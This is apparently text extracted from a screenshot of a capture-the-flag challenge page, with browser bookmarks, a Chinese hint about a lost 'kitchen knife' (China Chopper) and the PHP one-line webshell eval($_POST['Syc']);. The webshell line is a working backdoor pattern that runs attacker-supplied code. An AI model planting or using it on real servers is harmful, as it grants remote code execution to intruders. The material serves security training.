 dfa04393-e414-4645-b1c7-d141692e08c5.node5.buuoj.cn:81
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... Barcode Reader. Fre... 移动设备上的书签
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);